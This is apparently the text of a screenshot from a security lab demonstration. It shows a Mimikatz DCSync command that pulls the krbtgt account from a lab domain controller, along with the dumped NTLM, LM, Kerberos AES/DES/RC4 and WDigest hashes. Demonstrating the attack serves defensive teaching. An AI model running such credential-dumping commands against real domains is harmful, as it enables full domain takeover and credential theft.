 mimikatz(commandline) # lsadump::dcsync /dc:rdlabdc02.rd.adsecurity.org /domain:rd.adsecurity.org /user:krbtgt
[DC] 'rd.adsecurity.org' will be the domain
[DC] 'rdlabdc02.rd.adsecurity.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 9/6/2015 4:01:58 PM
Object Security ID   : S-1-5-21-2578996962-4185879466-3696909401-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
    ntlm- 0: 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
    lm  - 0: 2584a622c5dbd03c9050a547430f5a2c
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : RD.ADSECURITY.ORGkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 8846a887883334322e0820bdd64c0f8e99a71147ae7f81310aa257bcfeeb3bcf
      aes128_hmac       (4096) : 17d63df4e26dde3e926e266f08a5d6cc
      des_cbc_md5       (4096) : 0e9efdb90e1f3457
      rc4_plain         (4096) : 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
* Primary:Kerberos *
    Default Salt : RD.ADSECURITY.ORGkrbtgt
    Credentials
      des_cbc_md5       : 0e9efdb90e1f3457
      rc4_plain         : 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
* Packages *
    Kerberos-Newer-Keys
* Primary:WDigest *
    01  a92112134327169819930f8fe018d8ee
    02  4090d80556250ffad867580236ae5aab
    03  1d1c52ec7363bfd7942c3506b34fe761
    04  a92112134327169819930f8fe018d8ee
    05  4090d80556250ffad867580236ae5aab
    06  7b40dd5ba9ed32220cadfaae65317b26